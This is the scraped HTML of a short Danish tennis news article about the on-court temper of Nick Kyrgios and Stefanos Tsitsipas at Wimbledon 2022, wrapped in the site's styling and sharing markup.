<p>Wimbledon-kampen i 2022 mellem <a href="https://sport.tv2.dk/tennis/2022-07-04-stjerner-straffes-efter-bizar-kamp" target="_blank" rel="noopener"><b>Nick Kyrgios og Stefanos Tsitsipas</b></a> vil blive husket, ikke kun for det gode tennisspil, men for varmen, fjendtligheden, vreden og alle de tempererede reaktioner fra Kyrgios i starten og Tsitsipas i slutningen.</p>
<p>Kyrgios er som en vulkan, der er klar til at eksplodere når som helst i løbet af en kamp, og fans synes at blive overvældet af hans stærke, hidsige karakter. Han går til dommerne, til modstanderne, til publikum, og det overraskende er, at han formår at få banerne fyldt med tilskuere, hver gang han er på banen. Ifølge de seneste statistikker er Kyrgios faktisk den tredje mest sete tennisspiller efter Rafael Nadal og Roger Federer.</p>
<p>Sagen er, at begge &#8216;slemme drenge&#8217; har et naturligt talent for tennis. Talent kommer nogle gange med temperament, og vi må aldrig glemme, at de er mennesker ligesom alle andre, med deres op- og nedture, deres højde- og lavpunkter og deres udbrud.</p>
<p><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/02/article-1.jpg?w=120&#038;ssl=1" alt=""  /></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style7 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.tennisavisen.dk%2Ftennissportens-slemme-drenge%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tennissportens+%E2%80%9Cslemme+drenge%E2%80%9D&url=https%3A%2F%2Fwww.tennisavisen.dk%2Ftennissportens-slemme-drenge%2F&via=Tennisavisen" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Tennissportens &#8220;slemme drenge&#8221;&body=https://www.tennisavisen.dk/tennissportens-slemme-drenge/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.tennisavisen.dk/turneringer-uge-35-august-holmgren-alternate-adgang-til-mallorca-kval-3-danskere-ved-us-open/">Turneringer uge 35: August Holmgren alternate adgang til Mallorca kval. 3 danskere ved US Open</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.tennisavisen.dk/us-open-2023-holger-rune-uden-gejst-har-brug-for-grundig-evaluering-om-fremtidig-setup/">US Open 2023: Holger Rune uden gejst har brug for grundig evaluering om fremtidig setup</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.tennisavisen.dk/author/tennisavisen-dk/" aria-label="author-photo"><img alt='Tennisavisen.dk' src='https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152-96x96.png' srcset='https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.tennisavisen.dk/author/tennisavisen-dk/">Tennisavisen.dk</a></span></div><div class="td-author-url"><a href="http://www.tennisavisen.dk">http://www.tennisavisen.dk</a></div><div class="td-author-description">Tennisavisen.dk er Danmarks største digitale tennisunivers. Vi bringer nyheder, billeder, analyser, debat og aktuelle opdateringer fra tennisverdenen – både fra Danmark og internationalt.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
